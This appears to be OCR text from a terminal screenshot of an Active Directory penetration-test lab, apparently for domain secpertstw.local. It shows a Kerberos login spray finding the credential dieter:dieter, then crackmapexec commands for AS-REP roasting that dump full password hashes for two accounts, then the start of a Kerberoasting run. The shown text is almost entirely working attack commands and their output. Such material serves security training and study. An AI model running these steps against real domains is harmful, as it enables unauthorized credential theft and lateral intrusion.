 2023/03/15 15:17:24 >  Using KDC(s):
2023/03/15 15:17:24 >   twdc01.secpertstw.local:88
2023/03/15 15:17:24 >  [+] VALID LOGIN:  dieter@secpertstw.local:dieter
2023/03/15 15:17:24 >  Done! Tested 20 logins (1 successes) in 0.029 seconds
┌──(root㉿ TW-Kali02)-[~/kerberos]
└─# crackmapexec ldap 10.1.1.247 -u dieter -p 'dieter' -d secpertstw.local --asreproast asrep_test.txt
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
  "class": algorithms.Blowfish,
SMB         10.1.1.247      445    TWDC01           [*] Windows 10.0 Build 17763 x64 (name:TWDC01) (domain:secpertstw.l
ocal) (signing:True) (SMBv1:False)
LDAP        10.1.1.247      389    TWDC01           [+] secpertstw.local\dieter:dieter
LDAP        10.1.1.247      389    TWDC01           [*] Total of records returned 5
LDAP        10.1.1.247      389    TWDC01           $krb5asrep$23$dieter@SECPERTSTW.LOCAL:94325a563ba04973802486bd790c9
dbe$fa5a6ca28d80cd83a8dd3653000a08af13f6f9155a2884278b0a42980d670352b5717ddad9a3ec05d39979456cf533add17902c46d9fef0f09a
eefd9fe9f68a06c13aa29092e0b2515b944f0d579168132ea9ccb9c445ed3af595b8709c28638c7c5b807aec9574f225841146c7e07be9fbd31423b
0abdc67eee9ac86c323a9e14cbf0c39625e072f817a45529e075b75ce8ed27d8896339d04ee395be321047bfa597519af864d12e0677ab84827a6d2
323d6674093b68a70c44545191387a4bd42b8fe8869039423136f8f7a0ded131ee5808ed2b2557653b83dc16f7485621ceb75818801efab9d9b717f
17f62c1b61d41f73
LDAP        10.1.1.247      389    TWDC01           $krb5asrep$23$karlheinz@SECPERTSTW.LOCAL:6bee6651441f7212d5698da66b
c2c1df$be34880fc4e77a3d5e2f64b055376a94ccdad80f0f591d14170a32cf65212983c0b5cd2d4b602c0abaf136d85e78edd8b0fff8dc2862f129
d41e3549b530bc5d1fbbfa91d90cd0cade186f31204ccebe59dfa16c15045e581f80e275061d4f0e2d0c2fd70c51293773b6fbc56241c4b2b569994
7a612e477045253eb80802e9d5b3f4cf1874230c6c2e55650697ed015bdabcfd7d6649d9976cae81dddea0f447806ad4d391266ba80347509dc4f18
d8f6e27d330fda20ed8528d2fdb08d30ec6dbcf7dd81bb9611263f78427412c9e16d9a4cfc85634bef8cc1e1803f5d6c8aa78ec1c46b4b0e87030f8
1c01fda3ba2157ee01f
┌──(root㉿ TW-Kali02)-[~/kerberos]
└─# crackmapexec ldap 10.1.1.247 -u dieter -p 'dieter' -d secpertstw.local --kerberoasting kerb_test.txt
~ 96% 15.3., 3:21 PM 16% 11 GB